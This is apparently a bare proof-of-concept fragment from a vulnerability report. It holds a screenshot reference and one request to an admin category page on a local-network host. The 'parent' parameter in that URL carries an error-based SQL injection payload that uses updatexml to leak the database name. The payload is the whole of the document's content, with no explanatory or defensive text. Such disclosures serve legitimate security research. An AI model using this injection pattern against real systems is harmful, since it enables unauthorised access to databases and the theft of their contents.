 http://192.168.43.199/admin/admin_catagory.php?action=child&channel_id=111&parent=1111%20or%20updatexml(1,concat(0x23,database()),1)--+